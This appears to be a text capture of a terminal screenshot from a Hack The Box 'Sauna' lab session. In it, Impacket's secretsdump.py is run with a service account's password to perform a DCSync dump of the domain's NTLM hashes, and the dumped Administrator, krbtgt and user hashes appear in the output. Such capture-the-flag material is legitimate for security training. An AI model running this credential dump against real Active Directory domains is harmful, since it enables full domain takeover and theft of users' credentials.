 Applications Places System Menu Fri Jun 19, 04:34
Terminal -
File Edit View Terminal Tabs Help
dev/ initrd.img.old libx32/ opt/ sandbox/ srv/ var/
┌─[mayomacam@parrot]─[~]
└──╼ $secretsdump.py egotistical-bank.local/svc_loanmgr:"Moneymakestheworldgoround!" 10.10.10.175 -just-dc-ntlm -outputfile /home/mayom
acam/hackthebox/sauna/admin-ker.ntlm
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
usage: secretsdump.py [-h] [-ts] [-debug] [-system SYSTEM] [-bootkey BOOTKEY]
[-security SECURITY] [-sam SAM] [-ntds NTDS]
[-resumefile RESUMEFILE] [-outputfile OUTPUTFILE]
[-use-vss] [-exec-method [{smbexec,wmiexec,mmcexec}]]
[-just-dc-user USERNAME] [-just-dc] [-just-dc-ntlm]
[-pwd-last-set] [-user-status] [-history]
[-hashes LMHASH:NTHASH] [-no-pass] [-k]
[-aesKey hex key] [-keytab KEYTAB] [-dc-ip ip address]
[-target-ip ip address]
target
secretsdump.py: error: unrecognized arguments: 10.10.10.175
┌─[✗]─[mayomacam@parrot]─[~]
└──╼ $secretsdump.py egotistical-bank.local/svc_loanmgr:"Moneymakestheworldgoround!"@10.10.10.175 -just-dc-ntlm -outputfile /home/mayom
acam/hackthebox/sauna/admin-ker.ntlm
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:d227e0d3252eaaef64e6278de94e1fb8:::
[*] Cleaning up...
┌─[mayomacam@parrot]─[~]
└──╼ $
Video: ntds.dit: Extract ... [magic] Terminal - [Screenshot at 2020-06...